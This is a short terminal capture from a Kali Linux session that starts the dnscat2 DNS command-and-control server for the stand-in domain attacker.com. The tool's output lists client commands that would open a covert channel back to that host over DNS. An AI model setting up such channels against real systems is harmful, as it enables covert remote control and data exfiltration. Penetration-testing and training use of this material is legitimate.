 ┌──(kali㉿kali)-[~/Desktop/dnscat2/server]
└─$ ruby ./dnscat2.rb attacker.com
New window created: 0
New window created: crypto-debug
dnscat2> Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = attacker.com]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret= attacker.com
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.